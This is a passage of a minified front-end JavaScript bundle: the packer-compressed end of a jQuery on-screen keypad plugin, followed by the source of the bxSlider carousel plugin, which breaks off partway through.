i=0;i<h.C;i++){g+=\'<F Q="6-61">\';4 k=h[i].2R(f);W(4 j=0;j<k.C;j++){u(b.1P){k[j]=k[j].62()}4 l=2.1E[k[j].63(0)];u(l){g+=(l.2A?\'<I 1h="I" Q="6-3x 6-\'+l.1f+(c?\' M-2Q-1G M-2b-2G\'+(l.3y?\'\':\' M-2b-64\'):\'\')+\'" 1V="\'+2.w(b,l.1f+\'65\')+\'">\'+(2.w(b,l.1f+\'66\')||\'&2k;\')+\'</I>\':\'<F Q="6-\'+l.1f+\'"></F>\')}G{g+=\'<I 1h="I" \'+\'Q="6-2S\'+(c?\' M-2Q-1G M-2b-2G\':\'\')+\'">\'+(k[j]==\' \'?\'&2k;\':k[j])+\'</I>\'}}g+=\'</F>\'}g+=\'<F 2u="2U: 2E;"></F>\'+(!b.Y&&$.S.2M&&2N($.S.24,10)<7?\'<1B 2F="67:E;" Q="\'+$.6.1O+\'"></1B>\':\'\');g=$(g);4 m=b;4 n=\'6-2S-68\'+(c?\' M-2b-69\':\'\');g.14(\'I\').4g(v(){$(2).1W(n)}).6a(v(){$(2).1Z(n)}).6b(v(){$(2).1Z(n)}).6c(\'.6-2S\').1Q(v(){$.6.1o(m,$(2).1p())});$.1b(2.1E,v(i,a){g.14(\'.6-\'+a.1f).1Q(v(){a.2A.1l(m.y,[m])})});x g},4f:v(b){4 c=2.w(b,\'3p\');4 d=2.w(b,\'3o\');4 e=2.w(b,\'3q\');4 f=2.w(b,\'3r\');4 g=2.w(b,\'3m\');u(!c&&!d&&!e&&!f){x g}4 h=2.w(b,\'1I\');4 k=2.w(b,\'1H\');4 l=2.w(b,\'2s\');4 m=[];4 p=[];4 q=[];4 r=[];W(4 i=0;i<g.C;i++){r[i]=\'\';4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){u(2.2T(s[j])){6d}u(f){q.1t(s[j])}G u(h(s[j])){m.1t(s[j])}G u(k(s[j])){p.1t(s[j])}G{q.1t(s[j])}}}u(c){2.2c(m)}u(d){2.2c(p)}u(e||f){2.2c(q)}4 n=0;4 a=0;4 o=0;W(4 i=0;i<g.C;i++){4 s=g[i].2R(l);W(4 j=0;j<s.C;j++){r[i]+=(2.2T(s[j])?s[j]:(f?q[o++]:(h(s[j])?m[n++]:(k(s[j])?p[a++]:q[o++]))))+l}}x r},2T:v(a){x a<\' \'},1H:v(a){x(a>=\'A\'&&a<=\'Z\')||(a>=\'a\'&&a<=\'z\')},1I:v(a){x(a>=\'0\'&&a<=\'9\')},2c:v(a){W(4 i=a.C-1;i>0;i--){4 j=1C.6e(1C.6f()*a.C);4 b=a[i];a[i]=a[j];a[j]=b}}});v 2z(a,b){$.1K(a,b);W(4 c 3W b){u(b[c]==D||b[c]==4e){a[c]=b[c]}}x a};$.6g.6=v(a){4 b=6h.3v.6i.6j(6k,1);u(a==\'6l\'){x $.6[\'2h\'+a+\'1n\'].1l($.6,[2[0]].4h(b))}x 2.1b(v(){3P a==\'3Q\'?$.6[\'2h\'+a+\'1n\'].1l($.6,[2].4h(b)):$.6.3z(2,a)})};$.6=6m 1n();$(v(){$(O.26).1s($.6.1L).4g($.6.46)})})(6n);',62,396,'||this||var||keypad||||||||||||||||||||||||if|function|_get|return|_input|||_mainDiv|length|null|false|div|else|disabled|button|top|attr|left|ui|css|document|true|class|addKeyDef|browser|_curInst|focus|data|for|_disabledFields|_inline|||_hideKeypad|markerClassName|_triggerClass|find|documentElement|val|_keypadShowing|SPACE|HALF_SPACE|readonly|each|width|outerWidth|_pos|name|input|type|hasClass|siblings|px|apply|createTextRange|Keypad|_selectValue|text|isRTL|target|append|push|nodeName|toLowerCase|settings|_updateKeypad|remove|outerHeight|opera|iframe|Math|substr|_specialKeys|the|all|isAlphabetic|isNumeric|_defaults|extend|mainDiv|_mainDivClass|_inlineClass|_coverClass|ucase|click|is|span|_showKeypad|img|title|addClass|_lastField|end|removeClass|parents|position|scrollLeft|scrollTop|version|effects|body|_setValue|_notifyKeypress|setSelectionRange|pos|state|_shuffle|_keyCode|CLOSE|CLEAR|BACK|_|regional|character|nbsp|showAnim|show|showOptions|duration|normal|useThemeRoller|prompt|separator|onKeypress|style|display|_appendClass|_disableClass|_inlineEntryClass|extendRemove|action|textarea|_setInput|bind|both|src|default|offset|height|_findPos|_getBorders|widget|msie|parseInt|max|_getIERange|corner|split|key|_isControl|clear|_clearValue|_backValue|SHIFT|_shiftKeypad|SPACE_BAR|space|ENTER||TAB|tab|qwertyAlphabetic|qwertyuiop|asdfghjkl|zxcvbnm|qwertyLayout|789|456|123|buttonText|buttonStatus|Close|Erase|showOn|buttonImage|buttonImageOnly|appendText|keypadClass|layout|keypadOnly|randomiseAlphabetic|randomiseNumeric|randomiseOther|randomiseAll|beforeShow|onClose|none|prototype|trigger|special|noHighlight|_attachKeypad|_connectKeypad|_disableKeypad|before|after|_doKeyDown|alt|saveReadonly|removeAttr|empty|removeData|opacity|cursor|children|map|_isDisabledKeypad|typeof|string|fixed|absolute|1000px|_checkOffset|_default|in|ec|storage|hidden|_generateHTML|parseFloat|border|window|while|hide|_checkExternalClick|andSelf|selectionStart|selectionEnd|insertValue|visible|_getIETextRange|break|undefined|_randomiseLayout|mousedown|concat|close|back|shift|spacebar|half|enter|x0D|x09|Open|closeText|closeStatus|clearText|Clear|clearStatus|backText|Back|backStatus|previous|spacebarText|spacebarStatus|Space|enterText|Enter|enterStatus|Carriage|tabText|tabStatus|Horizontal|shiftText|Shift|shiftStatus|Toggle|upper|lower|case|characters|alphabeticLayout|fullLayout|hasKeypad|popup|inline|keyentry|cover|setDefaults|throw|Only|keys|allowed|String|fromCharCode|code|id|keydown|html|setData|getData|_destroyKeypad|prev|unbind|_enableKeypad|relative|prepend|inArray|_changeKeypad|offsetHeight|block|auto|match|replace|content|rtl|thin|medium|thick|innerWidth|clientWidth|innerHeight|clientHeight|not|offsetLeft|margin|right|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|keyCode|stop|DEL|BS|jquery|move|select|selection|createRange|duplicate|setEndPoint|EndToStart|compareEndPoints|StartToEnd|moveEnd|moveToElementText|maxlength|change|header|row|toUpperCase|charCodeAt|highlight|Status|Text|javascript|down|active|mouseup|mouseout|filter|continue|floor|random|fn|Array|slice|call|arguments|isDisabled|new|jQuery'.split('|'),0,{}));;(function($){var plugin={};var defaults={mode:'horizontal',slideSelector:'',infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:'visible',responsive:true,slideZIndex:50,wrapperClass:'bx-wrapper',touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:'full',pagerShortSeparator:' / ',pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:'Next',prevText:'Prev',nextSelector:null,prevSelector:null,autoControls:false,startText:'Start',stopText:'Stop',autoControlsCombine:false,autoControlsSelector:null,auto:true,pause:4000,autoStart:true,autoDirection:'next',autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}}
$.fn.bxSlider=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).bxSlider(options)});return this;}
var slider={};var el=this;plugin.el=this;var windowWidth=$(window).width();var windowHeight=$(window).height();var init=function(){slider.settings=$.extend({},defaults,options);slider.settings.slideWidth=parseInt(slider.settings.slideWidth);slider.children=el.children(slider.settings.slideSelector);if(slider.children.length<slider.settings.minSlides)slider.settings.minSlides=slider.children.length;if(slider.children.length<slider.settings.maxSlides)slider.settings.maxSlides=slider.children.length;if(slider.settings.randomStart)slider.settings.startSlide=Math.floor(Math.random()*slider.children.length);slider.active={index:slider.settings.startSlide}
slider.carousel=slider.settings.minSlides>1||slider.settings.maxSlides>1;if(slider.carousel)slider.settings.preloadImages='all';slider.minThreshold=(slider.settings.minSlides*slider.settings.slideWidth)+((slider.settings.minSlides-1)*slider.settings.slideMargin);slider.maxThreshold=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);slider.working=false;slider.controls={};slider.interval=null;slider.animProp=slider.settings.mode=='vertical'?'top':'left';slider.usingCSS=slider.settings.useCSS&&slider.settings.mode!='fade'&&(function(){var div=document.createElement('div');var props=['WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(div.style[props[i]]!==undefined){slider.cssPrefix=props[i].replace('Perspective','').toLowerCase();slider.animProp='-'+slider.cssPrefix+'-transform';return true;}}
return false;}());if(slider.settings.mode=='vertical')slider.settings.maxSlides=slider.settings.minSlides;el.data("origStyle",el.attr("style"));el.children(slider.settings.slideSelector).each(function(){$(this).data("origStyle",$(this).attr("style"));});setup();}
var setup=function(){el.wrap('<div class="'+slider.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');slider.viewport=el.parent();slider.loader=$('<div class="bx-loading" />');slider.viewport.prepend(slider.loader);el.css({width:slider.settings.mode=='horizontal'?(slider.children.length*100+215)+'%':'auto',position:'relative'});if(slider.usingCSS&&slider.settings.easing){el.css('-'+slider.cssPrefix+'-transition-timing-function',slider.settings.easing);}else if(!slider.settings.easing){slider.settings.easing='swing';}
var slidesShowing=getNumberSlidesShowing();slider.viewport.css({width:'100%',overflow:'hidden',position:'relative'});slider.viewport.parent().css({maxWidth:getViewportMaxWidth()});if(!slider.settings.pager){slider.viewport.parent().css({margin:'0 auto 0px'});}
slider.children.css({'float':slider.settings.mode=='horizontal'?'left':'none',listStyle:'none',position:'relative'});slider.children.css('width',getSlideWidth());if(slider.settings.mode=='horizontal'&&slider.settings.slideMargin>0)slider.children.css('marginRight',slider.settings.slideMargin);if(slider.settings.mode=='vertical'&&slider.settings.slideMargin>0)slider.children.css('marginBottom',slider.settings.slideMargin);if(slider.settings.mode=='fade'){slider.children.css({position:'absolute',zIndex:0,display:'none'});slider.children.eq(slider.settings.startSlide).css({zIndex:slider.settings.slideZIndex,display:'block'});}
slider.controls.el=$('<div class="bx-controls" />');if(slider.settings.captions)appendCaptions();slider.active.last=slider.settings.startSlide==getPagerQty()-1;if(slider.settings.video)el.fitVids();var preloadSelector=slider.children.eq(slider.settings.startSlide);if(slider.settings.preloadImages=="all")preloadSelector=slider.children;if(!slider.settings.ticker){if(slider.settings.pager)appendPager();if(slider.settings.controls)appendControls();if(slider.settings.auto&&slider.settings.autoControls)appendControlsAuto();if(slider.settings.controls||slider.settings.autoControls||slider.settings.pager)slider.viewport.after(slider.controls.el);}else{slider.settings.pager=false;}
loadElements(preloadSelector,start);}
var loadElements=function(selector,callback){var total=selector.find('img, iframe').length;if(total==0){callback();return;}
var count=0;selector.find('img, iframe').each(function(){$(this).one('load',function(){if(++count==total)callback();}).each(function(){if(this.complete)$(this).load();});});}
var start=function(){if(slider.settings.infiniteLoop&&slider.settings.mode!='fade'&&!slider.settings.ticker){var slice=slider.settings.mode=='vertical'?slider.settings.minSlides:slider.settings.maxSlides;var sliceAppend=slider.children.slice(0,slice).clone().addClass('bx-clone');var slicePrepend=slider.children.slice(-slice).clone().addClass('bx-clone');el.append(sliceAppend).prepend(slicePrepend);}
slider.loader.remove();setSlidePosition();if(slider.settings.mode=='vertical')slider.settings.adaptiveHeight=true;slider.viewport.height(getViewportHeight());el.redrawSlider();slider.settings.onSliderLoad(slider.active.index);slider.initialized=true;if(slider.settings.responsive)$(window).bind('resize',resizeWindow);if(slider.settings.auto&&slider.settings.autoStart&&(getPagerQty()>1||slider.settings.autoSlideForOnePage))initAuto();if(slider.settings.ticker)initTicker();if(slider.settings.pager)updatePagerActive(slider.settings.startSlide);if(slider.settings.controls)updateDirectionControls();if(slider.settings.touchEnabled&&!slider.settings.ticker)initTouch();}
var getViewportHeight=function(){var height=0;var children=$();if(slider.settings.mode!='vertical'&&!slider.settings.adaptiveHeight){children=slider.children;}else{if(!slider.carousel){children=slider.children.eq(slider.active.index);}else{var currentIndex=slider.settings.moveSlides==1?slider.active.index:slider.active.index*getMoveBy();children=slider.children.eq(currentIndex);for(i=1;i<=slider.settings.maxSlides-1;i++){if(currentIndex+i>=slider.children.length){children=children.add(slider.children.eq(i-1));}else{children=children.add(slider.children.eq(currentIndex+i));}}}}
if(slider.settings.mode=='vertical'){children.each(function(index){height+=$(this).outerHeight();});if(slider.settings.slideMargin>0){height+=slider.settings.slideMargin*(slider.settings.minSlides-1);}}else{height=Math.max.apply(Math,children.map(function(){return $(this).outerHeight(false);}).get());}
if(slider.viewport.css('box-sizing')=='border-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'))+
parseFloat(slider.viewport.css('border-top-width'))+parseFloat(slider.viewport.css('border-bottom-width'));}else if(slider.viewport.css('box-sizing')=='padding-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'));}
return height;}
var getViewportMaxWidth=function(){var width='100%';if(slider.settings.slideWidth>0){if(slider.settings.mode=='horizontal'){width=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);}else{width=slider.settings.slideWidth;}}
return width;}
var getSlideWidth=function(){var newElWidth=slider.settings.slideWidth;var wrapWidth=slider.viewport.width();if(slider.settings.slideWidth==0||(slider.settings.slideWidth>wrapWidth&&!slider.carousel)||slider.settings.mode=='vertical'){newElWidth=wrapWidth;}else if(slider.settings.maxSlides>1&&slider.settings.mode=='horizontal'){if(wrapWidth>slider.maxThreshold){}else if(wrapWidth<slider.minThreshold){newElWidth=(wrapWidth-(slider.settings.slideMargin*(slider.settings.minSlides-1)))/ slider.settings.minSlides;}}
return newElWidth;}
var getNumberSlidesShowing=function(){var slidesShowing=1;if(slider.settings.mode=='horizontal'&&slider.settings.slideWidth>0){if(slider.viewport.width()<slider.minThreshold){slidesShowing=slider.settings.minSlides;}else if(slider.viewport.width()>slider.maxThreshold){slidesShowing=slider.settings.maxSlides;}else{var childWidth=slider.children.first().width()+slider.settings.slideMargin;slidesShowing=Math.floor((slider.viewport.width()+
slider.settings.slideMargin)/ childWidth);}}else if(slider.settings.mode=='vertical'){slidesShowing=slider.settings.minSlides;}
return slidesShowing;}
var getPagerQty=function(){var pagerQty=0;if(slider.settings.moveSlides>0){if(slider.settings.infiniteLoop){pagerQty=Math.ceil(slider.children.length / getMoveBy());}else{var breakPoint=0;var counter=0
while(breakPoint<slider.children.length){++pagerQty;breakPoint=counter+getNumberSlidesShowing();counter+=slider.settings.moveSlides<=getNumberSlidesShowing()?slider.settings.moveSlides:getNumberSlidesShowing();}}}else{pagerQty=Math.ceil(slider.children.length / getNumberSlidesShowing());}
return pagerQty;}
var getMoveBy=function(){if(slider.settings.moveSlides>0&&slider.settings.moveSlides<=getNumberSlidesShowing()){return slider.settings.moveSlides;}
return getNumberSlidesShowing();}
var setSlidePosition=function(){if(slider.children.length>slider.settings.maxSlides&&slider.active.last&&!slider.settings.infiniteLoop){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.last();var position=lastChild.position();setPositionProperty(-(position.left-(slider.viewport.width()-lastChild.outerWidth())),'reset',0);}else if(slider.settings.mode=='vertical'){var lastShowingIndex=slider.children.length-slider.settings.minSlides;var position=slider.children.eq(lastShowingIndex).position();setPositionProperty(-position.top,'reset',0);}}else{var position=slider.children.eq(slider.active.index*getMoveBy()).position();if(slider.active.index==getPagerQty()-1)slider.active.last=true;if(position!=undefined){if(slider.settings.mode=='horizontal')setPositionProperty(-position.left,'reset',0);else if(slider.settings.mode=='vertical')setPositionProperty(-position.top,'reset',0);}}}
var setPositionProperty=function(value,type,duration,params){if(slider.usingCSS){var propValue=slider.settings.mode=='vertical'?'translate3d(0, '+value+'px, 0)':'translate3d('+value+'px, 0, 0)';el.css('-'+slider.cssPrefix+'-transition-duration',duration / 1000+'s');if(type=='slide'){el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,propValue);}else if(type=='ticker'){el.css('-'+slider.cssPrefix+'-transition-timing-function','linear');el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}else{var animateObj={};animateObj[slider.animProp]=value;if(type=='slide'){el.animate(animateObj,duration,slider.settings.easing,function(){updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,value)}else if(type=='ticker'){el.animate(animateObj,speed,'linear',function(){setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}}
var populatePager=function(){var pagerHtml='';var pagerQty=getPagerQty();for(var i=0;i<pagerQty;i++){var linkContent='';if(slider.settings.buildPager&&$.isFunction(slider.settings.buildPager)){linkContent=slider.settings.buildPager(i);slider.pagerEl.addClass('bx-custom-pager');}else{linkContent=i+1;slider.pagerEl.addClass('bx-default-pager');}
pagerHtml+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+linkContent+'</a></div>';};slider.pagerEl.html(pagerHtml);}
var appendPager=function(){if(!slider.settings.pagerCustom){slider.pagerEl=$('<div class="bx-pager" />');if(slider.settings.pagerSelector){$(slider.settings.pagerSelector).html(slider.pagerEl);}else{slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);}
populatePager();}else{slider.pagerEl=$(slider.settings.pagerCustom);}
slider.pagerEl.on('click','a',clickPagerBind);}
var appendControls=function(){slider.controls.next=$('<a class="bx-next" href="">'+slider.settings.nextText+'</a>');slider.controls.prev=$('<a class="bx-prev" href="">'+slider.settings.prevText+'</a>');slider.controls.next.bind('click',clickNextBind);slider.controls.prev.bind('click',clickPrevBind);if(slider.settings.nextSelector){$(slider.settings.nextSelector).append(slider.controls.next);}
if(slider.settings.prevSelector){$(slider.settings.prevSelector).append(slider.controls.prev);}
if(!slider.settings.nextSelector&&!slider.settings.prevSelector){slider.controls.directionEl=$('<div class="bx-controls-direction" />');slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);}}
var appendControlsAuto=function(){slider.controls.start=$('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+slider.settings.startText+'</a></div>');slider.controls.stop=$('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+slider.settings.stopText+'</a></div>');slider.controls.autoEl=$('<div class="bx-controls-auto" />');slider.controls.autoEl.on('click','.bx-start',clickStartBind);slider.controls.autoEl.on('click','.bx-stop',clickStopBind);if(slider.settings.autoControlsCombine){slider.controls.autoEl.append(slider.controls.start);}else{slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);}
if(slider.settings.autoControlsSelector){$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);}else{slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);}
updateAutoControls(slider.settings.autoStart?'stop':'start');}
var appendCaptions=function(){slider.children.each(function(index){var title=$(this).find('img:first').attr('title');if(title!=undefined&&(''+title).length){$(this).append('<div class="bx-caption"><span>'+title+'</span></div>');}});}
var clickNextBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToNextSlide();e.preventDefault();}
var clickPrevBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToPrevSlide();e.preventDefault();}
var clickStartBind=function(e){el.startAuto();e.preventDefault();}
var clickStopBind=function(e){el.stopAuto();e.preventDefault();}
var clickPagerBind=function(e){if(slider.settings.auto)el.stopAuto();var pagerLink=$(e.currentTarget);if(pagerLink.attr('data-slide-index')!==undefined){var pagerIndex=parseInt(pagerLink.attr('data-slide-index'));if(pagerIndex!=slider.active.index)el.goToSlide(pagerIndex);e.preventDefault();}}
var updatePagerActive=function(slideIndex){var len=slider.children.length;if(slider.settings.pagerType=='short'){if(slider.settings.maxSlides>1){len=Math.ceil(slider.children.length/slider.settings.maxSlides);}
slider.pagerEl.html((slideIndex+1)+slider.settings.pagerShortSeparator+len);return;}
slider.pagerEl.find('a').removeClass('active');slider.pagerEl.each(function(i,el){$(el).find('a').eq(slideIndex).addClass('active');});}
var updateAfterSlideTransition=function(){if(slider.settings.infiniteLoop){var position='';if(slider.active.index==0){position=slider.children.eq(0).position();}else if(slider.active.index==getPagerQty()-1&&slider.carousel){position=slider.children.eq((getPagerQty()-1)*getMoveBy()).position();}else if(slider.active.index==slider.children.length-1){position=slider.children.eq(slider.children.length-1).position();}
if(position){if(slider.settings.mode=='horizontal'){setPositionProperty(-position.left,'reset',0);}
else if(slider.settings.mode=='vertical'){setPositionProperty(-position.top,'reset',0);}}}
slider.working=false;slider.settings.onSlideAfter(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
var updateAutoControls=function(state){if(slider.settings.autoControlsCombine){slider.controls.autoEl.html(slider.controls[state]);}else{slider.controls.autoEl.find('a').removeClass('active');slider.controls.autoEl.find('a:not(.bx-'+state+')').addClass('active');}}
var updateDirectionControls=function(){if(getPagerQty()==1){slider.controls.prev.addClass('disabled');slider.controls.next.addClass('disabled');}else if(!slider.settings.infiniteLoop&&slider.settings.hideControlOnEnd){if(slider.active.index==0){slider.controls.prev.addClass('disabled');slider.controls.next.removeClass('disabled');}else if(slider.active.index==getPagerQty()-1){slider.controls.next.addClass('disabled');slider.controls.prev.removeClass('disabled');}else{slider.controls.prev.removeClass('disabled');slider.controls.next.removeClass('disabled');}}}
var initAuto=function(){if(slider.settings.autoDelay>0){var timeout=setTimeout(el.startAuto,slider.settings.autoDelay);}else{el.startAuto();}
if(slider.settings.autoHover){el.hover(function(){if(slider.interval){el.stopAuto(true);slider.autoPaused=true;}},function(){if(slider.autoPaused){el.startAuto(true);slider.autoPaused=null;}});}}
var initTicker=function(){var startPosition=0;if(slider.settings.autoDirection=='next'){el.append(slider.children.clone().addClass('bx-clone'));}else{el.prepend(slider.children.clone().addClass('bx-clone'));var position=slider.children.first().position();startPosition=slider.settings.mode=='horizontal'?-position.left:-position.top;}
setPositionProperty(startPosition,'reset',0);slider.settings.pager=false;slider.settings.controls=false;slider.settings.autoControls=false;if(slider.settings.tickerHover&&!slider.usingCSS){slider.viewport.hover(function(){el.stop();},function(){var totalDimens=0;slider.children.each(function(index){totalDimens+=slider.settings.mode=='horizontal'?$(this).outerWidth(true):$(this).outerHeight(true);});var ratio=slider.settings.speed / totalDimens;var property=slider.settings.mode=='horizontal'?'left':'top';var newSpeed=ratio*(totalDimens-(Math.abs(parseInt(el.css(property)))));tickerLoop(newSpeed);});}
tickerLoop();}
var tickerLoop=function(resumeSpeed){speed=resumeSpeed?resumeSpeed:slider.settings.speed;var position={left:0,top:0};var reset={left:0,top:0};if(slider.settings.autoDirection=='next'){position=el.find('.bx-clone').first().position();}else{reset=slider.children.first().position();}
var animateProperty=slider.settings.mode=='horizontal'?-position.left:-position.top;var resetValue=slider.settings.mode=='horizontal'?-reset.left:-reset.top;var params={resetValue:resetValue};setPositionProperty(animateProperty,'ticker',speed,params);}
var initTouch=function(){slider.touch={start:{x:0,y:0},end:{x:0,y:0}}
slider.viewport.bind('touchstart',onTouchStart);}
var onTouchStart=function(e){if(slider.working){e.preventDefault();}else{slider.touch.originalPos=el.position();var orig=e.originalEvent;slider.touch.start.x=orig.changedTouches[0].pageX;slider.touch.start.y=orig.changedTouches[0].pageY;slider.viewport.bind('touchmove',onTouchMove);slider.viewport.bind('touchend',onTouchEnd);}}
var onTouchMove=function(e){var orig=e.originalEvent;var xMovement=Math.abs(orig.changedTouches[0].pageX-slider.touch.start.x);var yMovement=Math.abs(orig.changedTouches[0].pageY-slider.touch.start.y);if((xMovement*3)>yMovement&&slider.settings.preventDefaultSwipeX){e.preventDefault();}else if((yMovement*3)>xMovement&&slider.settings.preventDefaultSwipeY){e.preventDefault();}
if(slider.settings.mode!='fade'&&slider.settings.oneToOneTouch){var value=0;if(slider.settings.mode=='horizontal'){var change=orig.changedTouches[0].pageX-slider.touch.start.x;value=slider.touch.originalPos.left+change;}else{var change=orig.changedTouches[0].pageY-slider.touch.start.y;value=slider.touch.originalPos.top+change;}
setPositionProperty(value,'reset',0);}}
var onTouchEnd=function(e){slider.viewport.unbind('touchmove',onTouchMove);var orig=e.originalEvent;var value=0;slider.touch.end.x=orig.changedTouches[0].pageX;slider.touch.end.y=orig.changedTouches[0].pageY;if(slider.settings.mode=='fade'){var distance=Math.abs(slider.touch.start.x-slider.touch.end.x);if(distance>=slider.settings.swipeThreshold){slider.touch.start.x>slider.touch.end.x?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}}else{var distance=0;if(slider.settings.mode=='horizontal'){distance=slider.touch.end.x-slider.touch.start.x;value=slider.touch.originalPos.left;}else{distance=slider.touch.end.y-slider.touch.start.y;value=slider.touch.originalPos.top;}
if(!slider.settings.infiniteLoop&&((slider.active.index==0&&distance>0)||(slider.active.last&&distance<0))){setPositionProperty(value,'reset',200);}else{if(Math.abs(distance)>=slider.settings.swipeThreshold){distance<0?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}else{setPositionProperty(value,'reset',200);}}}
slider.viewport.unbind('touchend',onTouchEnd);}
var resizeWindow=function(e){if(!slider.initialized)return;var windowWidthNew=$(window).width();var windowHeightNew=$(window).height();if(windowWidth!=windowWidthNew||windowHeight!=windowHeightNew){windowWidth=windowWidthNew;windowHeight=windowHeightNew;el.redrawSlider();slider.settings.onSliderResize.call(el,slider.active.index);}}
el.goToSlide=function(slideIndex,direction){if(slider.working||slider.active.index==slideIndex)return;slider.working=true;slider.oldIndex=slider.active.index;if(slideIndex<0){slider.active.index=getPagerQty()-1;}else if(slideIndex>=getPagerQty()){slider.active.index=0;}else{slider.active.index=slideIndex;}
slider.settings.onSlideBefore(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);if(direction=='next'){slider.settings.onSlideNext(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}else if(direction=='prev'){slider.settings.onSlidePrev(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
slider.active.last=slider.active.index>=getPagerQty()-1;if(slider.settings.pager)updatePagerActive(slider.active.index);if(slider.settings.controls)updateDirectionControls();if(slider.settings.mode=='fade'){if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex:0});slider.children.eq(slider.active.index).css('zIndex',slider.settings.slideZIndex+1).fadeIn(slider.settings.speed,function(){$(this).css('zIndex',slider.settings.slideZIndex);updateAfterSlideTransition();});}else{if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
var moveBy=0;var position={left:0,top:0};if(!slider.settings.infiniteLoop&&slider.carousel&&slider.active.last){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.eq(slider.children.length-1);position=lastChild.position();moveBy=slider.viewport.width()-lastChild.outerWidth();}else{var lastShowingIndex=slider.children.length-slider.settings.minSlides;position=slider.children.eq(lastShowingIndex).position();}}else if(slider.carousel&&slider.active.last&&direction=='prev'){var eq=slider.settings.moveSlides==1?slider.settings.maxSlides-getMoveBy():((getPagerQty()-1)*getMoveBy())-(slider.children.length-slider.settings.maxSlides);var lastChild=el.children('.bx-clone').eq(eq);position=lastChild.position();}else if(direction=='next'&&slider.active.index==0){position=el.find('> .bx-clone').eq(slider.settings.maxSlides).position();slider.active.last=false;}else if(slideIndex>=0){var requestEl=slideIndex*getMoveBy();position=slider.children.eq(requestEl).position();}
if("undefined"!==typeof(position)){var value=slider.settings.mode=='horizontal'?-(position.left-moveBy):-position.top;setPositionProperty(value,'slide',slider.settings.speed);}}}
el.goToNextSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.last)return;var pagerIndex=parseInt(slider.active.index)+1;el.goToSlide(pagerIndex,'next');}
el.goToPrevSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.index==0)return;var pagerIndex=parseInt(slider.active.index)-1;el.goToSlide(pagerIndex,'prev');}
el.startAuto=function(preventControlUpdate){if(slider.interval)return;slider.interval=setInterval(function(){slider.settings.autoDirection=='next'?el.goToNextSlide():el.goToPrevSlide();},slider.settings.pause);if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('stop');}
el.stopAuto=function(preventControlUpdate){if(!slider.interval)return;clearInterval(slider.interval);slider.interval=null;if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('start');}
el.getCurrentSlide=function(){return slider.active.index;}
el.getCurrentSlideElement=function(){return slider.children.eq(slider.active.index);}
el.getSlideCount=function(){return slider.children.length;}
el.redrawSlider=function(){slider.children.add(el.find('.bx-clone')).width(getSlideWidth());slider.viewport.css('height',getViewportHeight());if(!slider.settings.ticker)setSlidePosition();if(slider.active.last)slider.active.index=getPagerQty()-1;if(slider.active.index>=getPagerQty())slider.active.last=true;if(slider.settings.pager&&!slider.settings.pagerCustom){populatePager();updatePagerActive(slider.active.index);}}
